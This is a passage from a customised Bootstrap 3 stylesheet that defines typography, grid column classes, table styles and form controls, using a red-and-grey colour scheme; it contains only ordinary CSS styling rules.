.glyphicon-menu-up:before {
  content: "\e260";
}
* {
  box-sizing: border-box;
}
*:before,
*:after {
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: 'MyriadPro', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.42857143;
  color: #000;
  background-color: #e4e4e4;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #c10000;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #c10000;
  text-decoration: none;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 0;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #e4e4e4;
  border: 1px solid #ddd;
  border-radius: 0;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: normal;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #e4e4e4;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 22px;
  margin-bottom: 11px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 28px;
}
h4,
.h4 {
  font-size: 22px;
}
h5,
.h5 {
  font-size: 17px;
}
h6,
.h6 {
  font-size: 14px;
}
p {
  margin: 0 0 11px;
}
.lead {
  margin-bottom: 22px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 24px;
  }
}
small,
.small {
  font-size: 81%;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #e4e4e4;
}
.text-primary {
  color: #c10000;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #8e0000;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #c10000;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #8e0000;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 11px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 22px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #e4e4e4;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #e4e4e4;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 0;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 0;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}
pre {
  display: block;
  padding: 10.5px;
  margin: 0 0 11px;
  font-size: 15px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #808080;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .container {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1160px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: transparent;
}
caption {
  padding-top: 12px;
  padding-bottom: 12px;
  color: #e4e4e4;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 22px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 12px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #e4e4e4;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 16.5px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 22px;
  font-size: 24px;
  line-height: inherit;
  color: #808080;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #adadad;
}
.form-control {
  display: block;
  width: 100%;
  height: 36px;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #adadad;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #e4e4e4;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #e4e4e4;
}
.form-control::-webkit-input-placeholder {
  color: #e4e4e4;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 36px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
